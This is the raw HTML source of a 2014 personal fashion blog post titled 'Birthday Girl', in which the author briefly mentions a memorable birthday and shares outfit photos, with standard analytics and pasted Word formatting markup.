        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58658682-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC_2n0kuJCkWhfXZZ991vX7VgCqZjsFpOGKMyC941TX9wrTfdH-RHWELXLle3_5BgBZEpc5A-ViImx3s9N_A_dTtsSiJCDVY66MMXEe4nq55TfWAOIU09bOuXXmgqDd2gFAuhD15C4WCg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5291092332107900147&amp;zx=d216f458-ec3b-4552-b565-b88712affd3b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5291092332107900147&amp;zx=d216f458-ec3b-4552-b565-b88712affd3b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5394065404133635 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.obygrace.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.obygrace.com/search/label/blog' itemprop='url'>Blog</a></li>
<li itemprop='name'><a href='http://www.obygrace.com/p/about-me.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Services</a></li>
<li itemprop='name'><a href='http://www.obygrace.com/p/social-media-management.html' itemprop='url'>_Social Media Management </a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Model</a></li>
<li itemprop='name'><a href='http://www.obygrace.com/p/photography.html' itemprop='url'>_Photography</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.obygrace.com/'>Oby Grace</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p>
Hello! Welcome
to my space on the interweb
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/oby.grace/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/ispyoby/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/obygracee' title='twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/watch?v=jgtY0ftILHk' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Birthday Girl &#10084;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.obygrace.com/2014/06/birthday-girl.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.obygrace.com/2014/06/birthday-girl.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-06-09T00:00:00-04:00'>6/09/2014</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.obygrace.com/search/label/birthday' rel='tag'>birthday</a>,
<a href='http://www.obygrace.com/search/label/dress' rel='tag'>dress</a>,
<a href='http://www.obygrace.com/search/label/fashion' rel='tag'>fashion</a>,
<a href='http://www.obygrace.com/search/label/Ispyoby' rel='tag'>Ispyoby</a>,
<a href='http://www.obygrace.com/search/label/lookbook' rel='tag'>lookbook</a>,
<a href='http://www.obygrace.com/search/label/ootd' rel='tag'>ootd</a>,
<a href='http://www.obygrace.com/search/label/outfit' rel='tag'>outfit</a>,
<a href='http://www.obygrace.com/search/label/streetstyle' rel='tag'>streetstyle</a>,
<a href='http://www.obygrace.com/search/label/Style' rel='tag'>Style</a>,
<a href='http://www.obygrace.com/search/label/Womens%20Fashion' rel='tag'>Womens Fashion</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1033771842998350233' itemprop='articleBody'>
<meta content='    Happy Monday!     Hope everyone had a wonderful weekend!                         My birthday was on Saturday, it was definitely a birthd...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s1600/Birthday.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="493" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg" width="640" /></a></div>
<div style="text-align: center;">
<div align="center" style="margin-bottom: .0001pt; margin: 0in; text-align: center;">
<span style="color: black; font-size: 13.5pt;">Happy Monday!&nbsp;<o:p></o:p></span></div>
<div align="center" style="margin-bottom: .0001pt; margin: 0in; text-align: center;">
<span style="color: black; font-size: 13.5pt;">&nbsp;Hope everyone had a wonderful
weekend!&nbsp;<o:p></o:p></span></div>
<div align="center" style="-webkit-text-stroke-width: 0px; margin-bottom: .0001pt; margin: 0in; orphans: auto; text-align: center; widows: auto; word-spacing: 0px;">
<br /></div>
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin-top:0in;
 mso-para-margin-right:0in;
 mso-para-margin-bottom:10.0pt;
 mso-para-margin-left:0in;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;
 mso-fareast-language:JA;}
</style>
<![endif]-->



<!--StartFragment-->









<!--EndFragment--><br />
<div align="center" style="-webkit-text-stroke-width: 0px; margin-bottom: .0001pt; margin: 0in; orphans: auto; text-align: center; widows: auto; word-spacing: 0px;">
<span style="color: black; font-size: 13.5pt;">My birthday was on Saturday, it was definitely
a birthday I will never forget. <o:p></o:p></span></div>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPjmu5vaZnyzxgf0xuONgBfU5MGaWIlknVapIXpWIOQ4xO4bOBOdA7b3Wvq-YC-T1FlpJzGaanBXcTa_1a3WQqMr9FTOOBI8xvn91q5ktZ_SzUrKrQLPqkI4YZxCOdhmaoZ3IALnje6vI/s1600/DSC_0663.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="926" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPjmu5vaZnyzxgf0xuONgBfU5MGaWIlknVapIXpWIOQ4xO4bOBOdA7b3Wvq-YC-T1FlpJzGaanBXcTa_1a3WQqMr9FTOOBI8xvn91q5ktZ_SzUrKrQLPqkI4YZxCOdhmaoZ3IALnje6vI/s1600/DSC_0663.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi41rm5lAwdRjjtfMgqaBO_WDVU4aYUp6oj7BpsO1wOr9tYRQHk8eiV689taLaZb3niID1qPHfYEUFIXklrPb-ea6sSH5f9k6L8B-vqXEivA3yZwo8Bsnto1R6qjBVqJmVB-siQIVuPXIc/s1600/Birthday+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3yOyZ8cdEpsPUUu0UKkaRzAvGPxeJAijSTYPVrWl4G-JfXUX2SKRIXCepvZy3uA0l0NOuswcwQ4USpT11Rpnl9FCC8bGvyWw6uMODTpumJ0ch5fr1Fs-8P1CV8G8GTOPRaD22DgXodh8/s1600/DSC_0669.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="926" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3yOyZ8cdEpsPUUu0UKkaRzAvGPxeJAijSTYPVrWl4G-JfXUX2SKRIXCepvZy3uA0l0NOuswcwQ4USpT11Rpnl9FCC8bGvyWw6uMODTpumJ0ch5fr1Fs-8P1CV8G8GTOPRaD22DgXodh8/s1600/DSC_0669.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidc22EkkSY2EcXpragCv1qYXbdRHXbzbwM_uDP_BjVBwbyO1LWphtb6r_jX7Cm1vwsCX0WTK0v1ZYnoH6GCF3XHR_cDUZPq_6paq3C6v8vqDsUdM9jOaEi7syObhtUHai8zz8rPTCHPb8/s1600/birthday+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
